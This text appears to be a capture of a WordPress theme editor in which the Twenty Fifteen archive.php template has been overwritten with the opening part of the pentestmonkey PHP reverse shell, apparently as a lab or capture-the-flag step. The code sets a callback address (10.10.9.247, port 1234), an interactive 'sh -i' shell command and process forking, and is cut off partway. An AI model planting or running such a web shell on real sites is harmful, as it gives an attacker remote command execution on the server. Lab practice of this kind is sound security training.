 Twenty Fifteen: Archives (archive.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.9.247';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
Documentation: Function Name... Look Up
Update File